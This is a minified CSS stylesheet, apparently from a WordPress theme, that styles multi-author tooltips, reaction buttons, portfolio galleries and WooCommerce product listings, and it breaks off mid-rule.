.multi-author-wrap:after{content:"";height:3px;width:3px;border-radius:50%;background:currentColor;display:inline-block;vertical-align:middle;margin:0 10px}.multi-author-main .multi-author-wrap:last-child:after{display:none}.multi-author-main .multi-author-name{color:var(--genLinkColor);cursor:pointer;margin-right:4px;position:relative}.multi-author-main .multi-author-name .multi-author-tooltip{display:block;position:absolute;height:400px;left:0;width:400px;top:var(--fontSize);opacity:0;visibility:hidden;z-index:2}.multi-author-main .multi-author-name .multi-author-tooltip-inner{background:#ffffff;border:1px solid rgba(0,0,0,0.07);box-shadow:0px 8px 32px rgba(0,0,0,0.12);border-radius:4px;color:var(--primaryColor);display:block;opacity:0;visibility:hidden;padding:24px;position:absolute;width:400px;z-index:1;margin-top:12px;cursor:auto;pointer-events:auto;left:0}.multi-author-main .multi-author-name .multi-author-tooltip-inner:before{display:block;content:'';position:absolute;width:10px;height:10px;background-color:#FFF;border-top:1px solid rgba(0,0,0,0.07);border-left:1px solid rgba(0,0,0,0.07);z-index:3;top:-6px;left:auto;right:auto;transform:rotate(45deg)}.multi-author-main .multi-author-name .multi-author-tooltip-inner .multi-author-item-descriptor{color:var(--genheadingColor);display:block;font-weight:600;font-size:var(--fontSize);line-height:var(--lineHeight);margin-bottom:20px}.multi-author-main .multi-author-name .multi-author-tooltip-inner .multi-author-image-wrapper{display:flex;align-items:center;-webkit-box-align:center;margin-bottom:15px}.multi-author-main .multi-author-name .multi-author-tooltip-inner .multi-author-image-wrapper img{border-radius:100px;margin-right:16px;max-width:80px}.multi-author-main .multi-author-name .multi-author-tooltip-inner .multi-author-image-wrapper .multi-author-name{color:var(--genheadingColor);cursor:auto;display:block;font-weight:600;font-size:var(--fontSize);line-height:var(--lineHeight);text-decoration:none;text-align:left}.multi-author-main .multi-author-name .multi-author-tooltip-inner .multi-author-text-wrapper{max-height:180px;overflow:auto;margin-right:-5px;scroll-behavior:smooth;scrollbar-color:#56677980 #56677926;scrollbar-width:thin}.multi-author-main .multi-author-name .multi-author-tooltip-inner .multi-author-text-wrapper::-webkit-scrollbar{background-color:#fff;width:5px}.multi-author-main .multi-author-name .multi-author-tooltip-inner .multi-author-text-wrapper::-webkit-scrollbar-track{background-color:rgba(86,103,121,0.15)}.multi-author-main .multi-author-name .multi-author-tooltip-inner .multi-author-text-wrapper::-webkit-scrollbar-thumb{background-color:rgba(86,103,121,0.5);border-radius:16px}.multi-author-main .multi-author-name:last-child{margin-right:0}.multi-author-main .multi-author-name:hover{color:var(--genLinkHoverColor)}.multi-author-main .multi-author-name:hover .multi-author-tooltip,.multi-author-main .multi-author-name:hover .multi-author-tooltip-inner{opacity:1;visibility:visible}.multi-author-main .cb__social-box{margin:15px 0 0 0}.multi-author-main .cb__social-box a{margin:0 15px 0 0}.multi-author-main[data-mat-single="normal-slash"] .multi-author-wrap:after{height:1px;width:11px}.multi-author-main[data-mat-single="forward-slash"] .multi-author-wrap:after{height:15px;width:1px}.multi-author-main[data-mat-single="back-slash"] .multi-author-wrap:after{height:15px;width:1px;margin-top:-2px;transform:rotate(15deg)}@media (max-width: 1024px){.multi-author-main .multi-author-name .multi-author-tooltip{right:0;left:auto}.multi-author-main .multi-author-name .multi-author-tooltip-inner:before{right:10px}.multi-author-main .multi-author-name .multi-author-tooltip-inner .multi-author-image-wrapper img{max-width:80px}.multi-author-main .multi-author-item-descriptor+.multi-author-name .multi-author-tooltip{right:auto;left:auto}.multi-author-main .multi-author-item-descriptor+.multi-author-name .multi-author-tooltip-inner:before{right:65%}}@media (max-width: 767px){.multi-author-main .multi-author-name .multi-author-tooltip{width:200px}.multi-author-main .multi-author-name .multi-author-tooltip-inner{padding:20px 15px;width:200px}.multi-author-main .multi-author-name .multi-author-tooltip-inner .multi-author-image-wrapper{justify-content:center}.multi-author-main .multi-author-name .multi-author-tooltip-inner .multi-author-image-wrapper img{max-width:50px}.multi-author-main .multi-author-name .multi-author-tooltip-inner .multi-author-item-descriptor{margin-bottom:10px}.multi-author-main .multi-author-item-descriptor+.multi-author-name .multi-author-tooltip{right:0;left:-110px}.multi-author-main .multi-author-item-descriptor+.multi-author-name .multi-author-tooltip-inner:before{right:30%}.multi-author-main .cb__social-box{justify-content:center}.multi-author-main .cb__social-box a{margin:10px 15px 0 0}}.autor-section.multi-authors{margin-top:30px}.autor-section.multi-authors.layout-two{margin-top:90px}.single.full-width.centered .reaction-section{max-width:var(--containerContentMaxWidth);margin-left:auto;margin-right:auto;width:100%}.reaction-section{margin-top:25px}.reaction-section .reaction-section-title{font-family:var(--fontFamily);font-weight:var(--fontWeight);line-height:var(--lineHeight);font-size:var(--fontSize);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);letter-spacing:var(--letterSpacing);color:var(--color);margin-bottom:25px}.reaction-section .reaction-section-content .reaction-wrap{display:flex;align-items:center;flex-wrap:wrap;grid-gap:10px}@media (min-width: 767px){.reaction-section .reaction-section-content .reaction-wrap{grid-gap:16px}}.reaction-section .reaction-section-content .reaction-wrap .reaction{background:var(--color);border-radius:6px;text-align:center;padding:26px 8px 8px 8px;display:flex;min-width:96px;cursor:pointer;flex-direction:column}.reaction-section .reaction-section-content .reaction-wrap .reaction .reaction-content .reaction-icon svg{transition:0.234s all ease-in-out;transform:scale(1) rotate(0);width:var(--emoji_icon_size);height:var(--emoji_icon_size)}.reaction-section .reaction-section-content .reaction-wrap .reaction .reaction-content .reaction-title{font-family:var(--fontFamily);font-weight:var(--fontWeight);font-style:var(--fontStyle);font-size:var(--fontSize);line-height:var(--lineHeight);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);letter-spacing:var(--letterSpacing);color:var(--color);margin:8px 0;display:inline-block}.reaction-section .reaction-section-content .reaction-wrap .reaction .total-wrap{background-color:var(--count_bg_color);transition:0.234s all ease-in-out;border-radius:4px;padding:6px 16px;display:inline-flex;justify-content:center}.reaction-section .reaction-section-content .reaction-wrap .reaction .total-wrap .reaction-count{display:inline-flex;line-height:1;transition:0.234s all ease-in-out;color:var(--count_color)}.reaction-section .reaction-section-content .reaction-wrap .reaction:hover .reaction-icon svg{transform:scale(1.2) rotate(-15deg)}.reaction-section .reaction-section-content .reaction-wrap .reaction:hover .total-wrap{background-color:var(--count_bg_hover_color)}.reaction-section .reaction-section-content .reaction-wrap .reaction:hover .total-wrap .reaction-count{color:var(--count_hover_color)}.reaction-section.right .reaction-section-title{text-align:right}.reaction-section.right .reaction-section-content .reaction-wrap{justify-content:right}.reaction-section.center .reaction-section-title{text-align:center}.reaction-section.center .reaction-section-content .reaction-wrap{justify-content:center}.page-template-portfolio .archive-title-wrapper{background:var(--baseColor)}.page-template-portfolio .archive-title-wrapper .tagged-in-wrapper{margin:var(--portfolio_page_title_margin) 0;text-align:var(--portfolio_page_title_alignment)}.rishi-portfolio-cat{display:inline-flex;flex-wrap:wrap;align-items:center;margin-bottom:10px;line-height:var(--lineHeight);font-weight:var(--fontWeight)}.rishi-portfolio-cat a{color:var(--portfolio_post_category_color);font-family:var(--fontFamily);font-size:var(--fontSize);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration)}.rishi-portfolio-cat a::after{display:inline-block;content:"";height:3px;width:3px;border-radius:50%;background:var(--portfolio_post_category_color);vertical-align:middle;margin:0 8px 0;margin-bottom:3px}.rishi-portfolio-cat a:last-child::after{display:none}.rishi-portfolio-cat a:hover{color:var(--portfolio_post_category_color_hover)}.rishi-portfolio-excerpt{color:var(--portfolio_post_description_color);font-family:var(--fontFamily);font-size:var(--fontSize);font-style:inherit;font-style:var(--fontStyle, inherit);font-weight:normal;font-weight:var(--fontWeight, normal);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);word-break:break-all}.rishi-portfolio-img-title{font-family:var(--fontFamily);font-size:var(--fontSize);font-style:inherit;font-style:var(--fontStyle, inherit);font-weight:normal;font-weight:var(--fontWeight, normal);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);margin-bottom:10px}.rishi-portfolio-img-title a{color:var(--portfolio_post_title_color)}.rishi-portfolio-img-title a:hover{color:var(--portfolio_post_title_color_hover)}.rishi-portfolio-gallery.grid .rishi-portfolio-inner{max-height:var(--portfolio_image_height)}.rishi-portfolio-gallery.grid.rishi-emerge .text-holder-wrapper .rishi-portfolio-text-holder{max-height:calc(250 - 50px);max-height:calc(var(--portfolio_image_height, 250) - 50px);flex-direction:unset;flex-wrap:wrap}.rishi-portfolio-gallery .rishi-portfolio-text-holder{display:flex;flex-direction:column;width:100%;text-align:var(--content_alignment);padding:var(--portfolio_content_padding);overflow:auto;justify-content:center}.rishi-portfolio-gallery .rishi-portfolio-text-holder .rishi-portfolio-cat{justify-content:var(--content_alignment);width:100%}.rishi-portfolio-gallery .rishi-portfolio-text-holder .rishi-portfolio-img-title,.rishi-portfolio-gallery .rishi-portfolio-text-holder .rishi-portfolio-excerpt{width:100%}.rishi-portfolio-wrapper{margin:var(--portfolio_content_margin)}.button-group{margin-bottom:40px}.button-group.filters-button-group{text-align:var(--tab_button_alignment)}.button-group button{padding:0 20px;background:transparent;border:none;cursor:pointer;color:var(--portfolio_tab_button_color);font-size:var(--fontSize);line-height:var(--lineHeight);font-weight:var(--fontWeight);font-family:var(--fontFamily);letter-spacing:var(--letterSpacing);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);text-transform:var(--textTransform)}.button-group button:hover,.button-group button.button.is-checked{color:var(--portfolio_tab_button_color_hover);background:none}.button-group button:first-child{padding-left:0}.button-group button:last-child{padding-right:0}.rishi-portfolio-inner{overflow:hidden}.rishi-portfolio-inner img{vertical-align:middle;width:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1);transition:all .5s ease-in-out}.rishi-portfolio-inner img:hover{transform:scale(1.1)}.rishi-portfolio-text-holder::-webkit-scrollbar{background-color:#fff;width:8px}.rishi-portfolio-text-holder::-webkit-scrollbar-track{background-color:rgba(86,103,121,0.15)}.rishi-portfolio-text-holder::-webkit-scrollbar-thumb{background-color:rgba(86,103,121,0.5);border-radius:16px}.rishi-portfolio-gallery.rishi-classic .text-holder-wrapper{box-shadow:var(--classic_drop_shadow)}.rishi-portfolio-gallery .text-holder-wrapper{position:relative;overflow:hidden;border-radius:var(--portfolio_image_radius)}.rishi-portfolio-gallery.rishi-classic .text-holder-wrapper .rishi-portfolio-inner .rishi-portfolio-text-holder{background:#fff}.rishi-portfolio-gallery.rishi-classic .rishi-portfolio-cat a{color:var(--portfolio_post_classic_category_color)}.rishi-portfolio-gallery.rishi-classic .rishi-portfolio-cat a::after{background:var(--portfolio_post_classic_category_color)}.rishi-portfolio-gallery.rishi-classic .rishi-portfolio-cat a:last-child::after{display:none}.rishi-portfolio-gallery.rishi-classic .rishi-portfolio-cat a:hover{color:var(--portfolio_post_classic_category_color_hover)}.rishi-portfolio-gallery.rishi-classic .rishi-portfolio-cat a:hover::after{color:var(--genLinkHoverColor)}.rishi-portfolio-gallery.rishi-classic .rishi-portfolio-cat a::after{color:#000000}.rishi-portfolio-gallery.rishi-classic .rishi-portfolio-img-title a{color:var(--portfolio_post_classic_title_color)}.rishi-portfolio-gallery.rishi-classic .rishi-portfolio-img-title a:hover{color:var(--portfolio_post_classic_title_color_hover)}.rishi-portfolio-gallery.rishi-classic .rishi-portfolio-excerpt{color:var(--portfolio_post_classic_description_color)}.rishi-portfolio-gallery.rishi-move .text-holder-wrapper .rishi-portfolio-text-holder{background:#fff}.rishi-portfolio-gallery.rishi-emerge .text-holder-wrapper .rishi-portfolio-text-holder{position:absolute;bottom:0;left:0;background:var(--visual_style_bg_color);transform:translateY(100%);opacity:0;visibility:hidden;transition:all ease-in-out 0.35s;max-height:200px;overflow:auto}.rishi-portfolio-gallery.rishi-emerge .text-holder-wrapper:hover .rishi-portfolio-text-holder{opacity:1;visibility:visible;transform:translateY(0)}.rishi-portfolio-gallery.rishi-fly .text-holder-wrapper .rishi-portfolio-inner{position:relative;display:block;overflow:hidden}.rishi-portfolio-gallery.rishi-fly .text-holder-wrapper .rishi-portfolio-text-holder{display:none}.rishi-portfolio-gallery.rishi-fly:hover .rishi-portfolio-text-holder{display:block;height:100%;background:var(--visual_style_bg_color)}.rishi-portfolio-gallery.rishi-move .text-holder-wrapper .rishi-portfolio-text-holder{display:none;height:100%;overflow:auto}.rishi-portfolio-gallery.grid,.rishi-portfolio-gallery.masonry{display:flex;flex-wrap:wrap;padding:0;margin-left:calc(var(--portfolio_columns_gap) / -2);margin-right:calc(var(--portfolio_columns_gap) / -2)}.rishi-portfolio-gallery.grid .element-item,.rishi-portfolio-gallery.masonry .element-item{padding-bottom:var(--portfolio_columns_gap);padding-left:calc(var(--portfolio_columns_gap)/2);padding-right:calc(var(--portfolio_columns_gap)/2);width:100%}.rishi-portfolio-gallery.grid.portfolios-per-column-2 .element-item,.rishi-portfolio-gallery.masonry.portfolios-per-column-2 .element-item{max-width:50%}.rishi-portfolio-gallery.grid.portfolios-per-column-3 .element-item,.rishi-portfolio-gallery.masonry.portfolios-per-column-3 .element-item{max-width:33.33%}.rishi-portfolio-gallery.grid.portfolios-per-column-4 .element-item,.rishi-portfolio-gallery.masonry.portfolios-per-column-4 .element-item{max-width:25%}.rishi-portfolio-gallery.grid.portfolios-per-column-5 .element-item,.rishi-portfolio-gallery.masonry.portfolios-per-column-5 .element-item{max-width:20%}.rishi-portfolio-gallery.justified .element-item .text-holder-wrapper{width:100%}.page-template-portfolio .site-content .tagged-in-wrapper{margin:var(--portfolio_page_title_margin) 0;text-align:var(--portfolio_page_title_alignment)}.tippy-box{word-break:break-all;width:100%;max-width:var(--move_content_width) !important;text-align:var(--content_alignment)}.tippy-box .tippy-content{background:var(--visual_style_bg_color);text-align:var(--content_alignment);padding:var(--portfolio_content_padding)}.tippy-box .tippy-arrow{background:var(--visual_style_bg_color);text-align:var(--content_alignment)}.rishi-portfolio-gallery.justified .rishi-portfolio-cat a{color:var(--portfolio_post_justify_category_color)}.rishi-portfolio-gallery.justified .rishi-portfolio-cat a:hover{color:var(--portfolio_post_justify_category_color_hover)}.rishi-portfolio-gallery.justified .rishi-portfolio-img-title a{color:var(--portfolio_post_justify_title_color)}.rishi-portfolio-gallery.justified .rishi-portfolio-img-title a:hover{color:var(--portfolio_post_justify_title_color_hover)}.rishi-portfolio-gallery.justified .rishi-portfolio-excerpt{color:var(--portfolio_post_justify_description_color)}.pn-Advancer_Icon{display:none}@media (max-width: 1023px){.rishi-portfolio-gallery.grid.portfolios-per-column-2 .element-item,.rishi-portfolio-gallery.masonry.portfolios-per-column-2 .element-item{max-width:50%}.rishi-portfolio-gallery.grid.portfolios-per-column-3 .element-item,.rishi-portfolio-gallery.masonry.portfolios-per-column-3 .element-item{max-width:33.33%}.rishi-portfolio-gallery.grid.portfolios-per-column-4 .element-item,.rishi-portfolio-gallery.masonry.portfolios-per-column-4 .element-item{max-width:33.33%}.rishi-portfolio-gallery.grid.portfolios-per-column-5 .element-item,.rishi-portfolio-gallery.masonry.portfolios-per-column-5 .element-item{max-width:33.33%}}@media (max-width: 960px){.rishi-portfolio-gallery.grid.portfolios-per-column-3 .element-item,.rishi-portfolio-gallery.masonry.portfolios-per-column-3 .element-item{max-width:50%}.rishi-portfolio-gallery.grid.portfolios-per-column-4 .element-item,.rishi-portfolio-gallery.masonry.portfolios-per-column-4 .element-item{max-width:50%}.rishi-portfolio-gallery.grid.portfolios-per-column-5 .element-item,.rishi-portfolio-gallery.masonry.portfolios-per-column-5 .element-item{max-width:50%}}@media (max-width: 767px){.rishi-portfolio-gallery.grid.portfolios-per-column-2 .element-item,.rishi-portfolio-gallery.masonry.portfolios-per-column-2 .element-item{max-width:100%}.rishi-portfolio-gallery.grid.portfolios-per-column-3 .element-item,.rishi-portfolio-gallery.masonry.portfolios-per-column-3 .element-item{max-width:100%}.rishi-portfolio-gallery.grid.portfolios-per-column-4 .element-item,.rishi-portfolio-gallery.masonry.portfolios-per-column-4 .element-item{max-width:100%}.rishi-portfolio-gallery.grid.portfolios-per-column-5 .element-item,.rishi-portfolio-gallery.masonry.portfolios-per-column-5 .element-item{max-width:100%}.portfolio-button-wrapper{position:relative;padding:20px 26px 20px}.portfolio-button-wrapper .button-group.filters-button-group.cata-sub-nav{position:relative;overflow-x:auto;overflow-y:hidden;padding:0 38px;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;white-space:nowrap}.portfolio-button-wrapper .nav-prev{width:25px;height:25px;position:absolute;left:0;top:32px;z-index:99}.portfolio-button-wrapper .nav-next.arrow{width:25px;height:25px;position:absolute;right:0;top:32px;z-index:99;transition:opacity 0.3s}.pn-Advancer_Icon{display:block;width:20px;height:20px;fill:#bbb}.no-transition{transition:none}.cata-sub-nav::-webkit-scrollbar{display:none}}.content-box-layout.single-rishi-portfolio .main-content-wrapper,.box-layout.single-rishi-portfolio .main-content-wrapper{background-color:var(--background-color);background-image:none,var(--background-image);background-image:var(--overlay-color, none),var(--background-image);background-size:var(--background-size);background-repeat:var(--background-repeat);background-position:var(--background-position);background-attachment:var(--background-attachment);--overlay-color: linear-gradient(var(--overlay), var(--overlay));border-radius:var(--box-radius);box-shadow:var(--box-shadow);padding:var(--padding)}.single-rishi-portfolio-holder .entry-title,.single-rishi-portfolio-holder .post-meta-wrapper{text-align:var(--portfolio_meta_alignment)}.single-rishi-portfolio-holder .cat-links a::after{display:inline-block;content:"";height:3px;width:3px;border-radius:50%;background:var(--primaryColor);vertical-align:middle;margin:0 8px 0}.single-rishi-portfolio-holder .post-meta-wrapper .post-meta-inner{justify-content:var(--portfolio_meta_alignment)}.single-rishi-portfolio.single .entry-header .entry-title{margin-bottom:15px}.full-width-centered-portfolio .single-rishi-portfolio-holder .post-meta-wrapper,.full-width-centered-portfolio .single-rishi-portfolio-holder .post-inner-wrapper,.full-width-centered-portfolio .single-rishi-portfolio-holder .navigation.post-navigation,.full-width-centered-portfolio .single-rishi-portfolio-holder .comments-area,.full-width-centered-portfolio .single-rishi-portfolio-holder .entry-title{max-width:var(--containerContentMaxWidth);margin-left:auto;margin-right:auto;width:100%}.rishi-related-portfolio{margin:60px 0 0}.rishi-related-portfolio .rt-related-portfolio-title{color:var(--portfolio_related_title_color);font-family:var(--fontFamily);font-size:var(--fontSize);font-style:inherit;font-style:var(--fontStyle, inherit);font-weight:var(--fontWeight);line-height:var(--lineHeight);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);text-align:var(--portfolio_related_title_alignment);margin-bottom:30px}.rishi-related-portfolio .rishi-portfolio-item .rishi-portfolio-item-inner{position:relative;line-height:0;overflow:hidden}.rishi-related-portfolio .rishi-portfolio-item .rishi-portfolio-item-inner img{width:100%;-o-object-fit:cover;object-fit:cover;vertical-align:middle;min-height:var(--related_portfolio_min_height);height:100%}.rishi-related-portfolio .rishi-portfolio-item .rishi-portfolio-text-holder{display:block;position:absolute;bottom:0;padding:15px;width:100%}.rishi-related-portfolio .rishi-portfolio-item .rishi-portfolio-text-holder .content-wrap{display:block;position:relative;width:100%;text-align:center;z-index:2}.rishi-related-portfolio .rishi-portfolio-item .rishi-portfolio-text-holder .content-wrap .rishi-portfolio-cat{justify-content:center}.rishi-related-portfolio .rishi-portfolio-item .rishi-portfolio-text-holder .content-wrap .rishi-portfolio-cat a{color:var(--paletteColor5);font-size:0.667em;font-weight:400;line-height:1.21;letter-spacing:0.1}.rishi-related-portfolio .rishi-portfolio-item .rishi-portfolio-text-holder .content-wrap .rishi-portfolio-cat a:hover{color:rgba(255,255,255,0.8)}.rishi-related-portfolio .rishi-portfolio-item .rishi-portfolio-text-holder .content-wrap .rishi-portfolio-cat a::after{background:rgba(255,255,255,0.8)}.rishi-related-portfolio .rishi-portfolio-item .rishi-portfolio-text-holder:after{content:"";background:linear-gradient(180deg, rgba(0,0,0,0) 0%, #000 100%);position:absolute;top:0;bottom:0;left:0;right:0;transition:all ease 0.35s;z-index:1;opacity:1;width:100%}.rishi-related-portfolio .rt-portfolio-img-holder{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3, 1fr);grid-gap:30px}.rishi-related-portfolio .rt-portfolio-img-holder a{font-size:1.35em;line-height:1.33;font-weight:600;color:#ffffff}.rishi-related-portfolio .rt-portfolio-img-holder a:hover{color:rgba(255,255,255,0.6)}.rishi-related-portfolio.related-portfolios-per-row-4 .rt-portfolio-img-holder{-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4, 1fr)}.rishi-related-portfolio.related-portfolios-per-row-3 .rt-portfolio-img-holder{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3, 1fr)}.rishi-related-portfolio.related-portfolios-per-row-2 .rt-portfolio-img-holder{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr)}.rishi-related-portfolio.related-portfolios-per-row-1 .rt-portfolio-img-holder{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1, 1fr)}@media (max-width: 1023px){.rishi-related-portfolio.related-portfolios-per-row-4 .rt-portfolio-img-holder{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3, 1fr)}}@media (max-width: 767px){.rishi-related-portfolio.related-portfolios-per-row-4 .rt-portfolio-img-holder,.rishi-related-portfolio.related-portfolios-per-row-3 .rt-portfolio-img-holder{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1, 1fr)}}.woocommerce .products[data-hover] .rt-image-container img{transition:transform 0.5s ease}.woocommerce .products[data-hover="zoom-in"] .product:hover .rt-image-container img{transform:scale3d(1.1, 1.1, 1);transition:transform 0.5s ease}.woocommerce .products[data-hover="zoom-out"] .product .rt-image-container img{transform:scale(1.1)}.woocommerce .products[data-hover="zoom-out"] .product:hover .rt-image-container img{transform:scale(1)}.woocommerce .wholewrapper ul.products{grid-gap:30px !important;grid-gap:var(--rt-shop-columns-gap, 30px) !important}.woocommerce .wholewrapper ul.products .product{max-width:calc(var(--width) - 30px) !important;max-width:calc(var(--width) - var(--rt-shop-columns-gap, 30px)) !important;width:100%}.woocommerce .wholewrapper ul.products.columns-1 li.product{max-width:100% !important;width:100%}.woocommerce .wholewrapper ul.products.columns-2 li.product{--gapdivide: calc(var(--rt-shop-columns-gap, 30px)/2) !important;--width: calc(50% + var(--gapdivide)) !important}.woocommerce .wholewrapper ul.products.columns-3 li.product{--gapdivide: calc(var(--rt-shop-columns-gap, 30px)/3) !important;--width: calc(33.33% + var(--gapdivide)) !important}.woocommerce .wholewrapper ul.products.columns-4 li.product{--gapdivide: calc(var(--rt-shop-columns-gap, 30px)/4) !important;--width: calc(25% + var(--gapdivide)) !important}.woocommerce .wholewrapper ul.products.columns-5 li.product{--gapdivide: calc(var(--rt-shop-columns-gap, 30px)/5) !important;--width: calc(20% + var(--gapdivide)) !important}.woocommerce .page-description{display:block;margin:var(--rt-shop-desc-margin) 0;position:relative}.woocommerce .product.background .related.products ul.products .product,.woocommerce .product.background .up-sells ul.products .product{border:none;background:var(--rp_cardCaptionBgColor);box-shadow:var(--box-shadow)}.woocommerce .wholewrapper .related.products .cat-wrap a,.woocommerce .wholewrapper .up-sells .cat-wrap a{color:var(--rp-cat-color)}.woocommerce .wholewrapper .related.products .cat-wrap a:after,.woocommerce .wholewrapper .up-sells .cat-wrap a:after{background:var(--rp-cat-color)}.woocommerce .wholewrapper .related.products .cat-wrap a:hover,.woocommerce .wholewrapper .up-sells .cat-wrap a:hover{color:var(--rp-cat-hv-color)}.woocommerce .wholewrapper .related.products .cat-wrap a:hover:after,.woocommerce .wholewrapper .up-sells .cat-wrap a:hover:after{background:var(--rp-cat-hv-color)}.woocommerce .wholewrapper .related.products ul.products li.product,.woocommerce .wholewrapper .up-sells ul.products li.product{border-radius:var(--rp-card-radius);text-align:var(--related-alignment)}.woocommerce .wholewrapper .related.products ul.products li.product .woocommerce-loop-product__title,.woocommerce .wholewrapper .up-sells ul.products li.product .woocommerce-loop-product__title{color:var(--color);color:var(--rp-title-color, var(--color))}.woocommerce .wholewrapper .related.products ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce .wholewrapper .up-sells ul.products li.product .woocommerce-loop-product__title:hover{color:var(--colorHover);color:var(--rp-title-hv-color, var(--colorHover))}.woocommerce .wholewrapper .related.products ul.products li.product .price,.woocommerce .wholewrapper .up-sells ul.products li.product .price{color:var(--color);color:var(--rp-price-color, var(--color))}.woocommerce .wholewrapper .related.products ul.products li.product .add_to_cart_button,.woocommerce .wholewrapper .up-sells ul.products li.product .add_to_cart_button{background:var(--buttonInitialColor);background:var(--rp-btn-bg-color, var(--buttonInitialColor));border:1px solid var(--btnBorderColor);border:1px solid var(--rpBtnBorderColor, var(--btnBorderColor));color:var(--buttonTextInitialColor);color:var(--rp-btn-text-color, var(--buttonTextInitialColor));margin:0;border-radius:var(--bottonRoundness);border-radius:var(--rpBottonRoundness, var(--bottonRoundness));padding:var(--buttonPadding);padding:var(--rpButtonPadding, var(--buttonPadding))}.woocommerce .wholewrapper .related.products ul.products li.product .add_to_cart_button.loading,.woocommerce .wholewrapper .up-sells ul.products li.product .add_to_cart_button.loading{padding-right:30px}.woocommerce .wholewrapper .related.products ul.products li.product .add_to_cart_button.loading:after,.woocommerce .wholewrapper .up-sells ul.products li.product .add_to_cart_button.loading:after{top:auto;right:10px}.woocommerce .wholewrapper .related.products ul.products li.product .add_to_cart_button.added,.woocommerce .wholewrapper .up-sells ul.products li.product .add_to_cart_button.added{display:none}.woocommerce .wholewrapper .related.products ul.products li.product .add_to_cart_button:hover,.woocommerce .wholewrapper .up-sells ul.products li.product .add_to_cart_button:hover{background:var(--buttonHoverColor);background:var(--rp-btn-bg-hv-color, var(--buttonHoverColor));border:1px solid var(--btnBorderHoverColor);border:1px solid var(--rpBtnBorderHoverColor, var(--btnBorderHoverColor));color:var(--buttonTextHoverColor);color:var(--rp-btn-text-hv-color, var(--buttonTextHoverColor))}.woocommerce .wholewrapper .related.products ul.products li.product .added_to_cart,.woocommerce .wholewrapper .up-sells ul.products li.product .added_to_cart{background:var(--buttonInitialColor);background:var(--rp-btn-bg-color, var(--buttonInitialColor));border:1px solid var(--btnBorderColor);border:1px solid var(--rpBtnBorderColor, var(--btnBorderColor));color:var(--buttonTextInitialColor);color:var(--rp-btn-text-color, var(--buttonTextInitialColor));border-radius:var(--bottonRoundness);border-radius:var(--rpBottonRoundness, var(--bottonRoundness));padding:var(--buttonPadding);padding:var(--rpButtonPadding, var(--buttonPadding));margin:0}.woocommerce .wholewrapper .related.products ul.products li.product .added_to_cart:hover,.woocommerce .wholewrapper .up-sells ul.products li.product .added_to_cart:hover{background:var(--buttonHoverColor);background:var(--rp-btn-bg-hv-color, var(--buttonHoverColor));border:1px solid var(--btnBorderHoverColor);border:1px solid var(--rpBtnBorderHoverColor, var(--btnBorderHoverColor));color:var(--buttonTextHoverColor);color:var(--rp-btn-text-hv-color, var(--buttonTextHoverColor))}@media screen and (max-width: 767px){.woocommerce .wholewrapper ul.products.columns-2 li.product,.woocommerce .wholewrapper ul.products.columns-3 li.product,.woocommerce .wholewrapper ul.products.columns-4 li.product,.woocommerce .wholewrapper ul.products.columns-5 li.product{max-width:100% !important}}.woocommerce .itsnew{display:inline-flex;align-items:center;justify-content:center;background:var(--newTagBgColor);font-size:0.75em;letter-spacing:.5px;color:var(--newTagTextColor);font-weight:600;line-height:1;height:52px;width:52px;border-radius:50%;margin:0px auto auto 0;padding:5px;right:auto;left:12px;top:12px;z-index:2;position:absolute}.woocommerce .itsnew[data-shape="square"]{border-radius:4px;height:28px;min-height:28px;padding:7px}.woocommerce .itsnew[data-shape="oval"]{border-radius:50px;height:28px;min-height:25px;padding:7px}.woocommerce .itsnew[data-shape="semi-oval"]{border-radius:0 50px 50px 0;height:28px;min-height:25px;padding:7px;left:0}.woocommerce .itsnew[data-align="right"]{left:auto;right:calc(var(--rightPosition) + 27px);--rightPosition: calc(100% - var(--product-gallery-width))}.woocommerce .itsnew[data-align="right"][data-shape="semi-oval"]{border-radius:50px 0 0 50px;left:auto;right:calc(var(--rightPosition) + 15px);--rightPosition: calc(100% - var(--product-gallery-width))
            }.woocommerce .itsnew[data-align="right"][data-shape="circle"]+.woocommerce-product-gallery .woocommerce-product-gallery__trigger{top:74px}.woocommerce .itsnew[data-align="right"][data-shape="oval"]+.woocommerce-product-gallery .woocommerce-product-gallery__trigger,.woocommerce .itsnew[data-align="right"][data-shape="semi-oval"]+.woocommerce-product-gallery .woocommerce-product-gallery__trigger,.woocommerce .itsnew[data-align="right"][data-shape="square"]+.woocommerce-product-gallery .woocommerce-product-gallery__trigger{top:48px}.woocommerce span.onsale+.itsnew{top:75px}.woocommerce span.onsale+.itsnew[data-align="right"]{top:12px}.woocommerce .wholewrapper[data-card-badge="square"] span.onsale+.itsnew,.woocommerce .wholewrapper[data-card-badge="oval"] span.onsale+.itsnew,.woocommerce .wholewrapper[data-card-badge="semi-oval"] span.onsale+.itsnew{top:50px}.woocommerce .wholewrapper[data-card-badge="square"] span.onsale+.itsnew[data-align="right"],.woocommerce .wholewrapper[data-card-badge="oval"] span.onsale+.itsnew[data-align="right"],.woocommerce .wholewrapper[data-card-badge="semi-oval"] span.onsale+.itsnew[data-align="right"]{top:12px}.woocommerce .product.thumbs-left .itsnew{left:120px}.woocommerce .price{display:inline-flex;align-items:center;flex-wrap:wrap}.woocommerce .price .discounted_save{display:inline-block;color:var(--discountTextColor);background:var(--discountBgColor);border:1px dashed 